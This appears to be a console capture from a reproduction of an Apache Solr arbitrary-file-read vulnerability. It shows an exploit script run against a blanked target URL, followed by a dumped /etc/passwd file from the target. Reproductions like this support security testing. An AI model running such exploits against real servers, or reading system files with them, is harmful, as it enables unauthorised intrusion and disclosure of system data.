 C:\Users\jiushi\Desktop\Apache_Solr任意文件读取漏洞复现(2021)>python exp.py -u http:// -r /etc
存在任意文件读取:http:/
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
libstoragemgmt:x:996:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
syslog:x:994:992::/home/syslog:/bin/false
nginx:x:993:991:Nginx web server:/var/lib/nginx:/sbin/nologin